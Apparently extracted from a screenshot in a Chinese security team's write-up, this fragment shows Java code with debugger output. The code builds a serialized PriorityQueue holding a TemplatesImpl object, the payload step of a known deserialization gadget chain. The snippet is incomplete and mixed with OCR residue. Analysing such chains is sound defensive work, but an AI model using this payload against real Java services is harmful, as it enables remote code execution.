 10 2 30
PriorityQueue queue = new PriorityQueue( initialCapacity: 2);//使用指定的初始容量創建一個 PriorityQueue，並根據其自然順序對元素進行排序。
queue.add(1);//添加數字1插入此優先級隊列
queue.add(1);//添加數字1插入此優先級隊列
2次
Field field2=queue.getClass().getDeclaredField( name: "comparator");//获取PriorityQueue的comparator字段
field2.setAccessible(true);
field2.set(queue,comparator);//設置queue的comparator字段值為comparator
Field field3=queue.getClass().getDeclaredField( name: "queue");//獲取queue的queue字段
field3.setAccessible(true);
field3.set(queue,new Object[]{templatesImpl,7});//設置queue的queue字段內容Object數組，內容為templatesImpl
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "test.out"));
outputStream.writeObject(queue);
Variables
queue = {PriorityQueue@661} size = 2
0 = {TemplatesImpl@670}
1 = {Integer@801} 7
雁行安全团队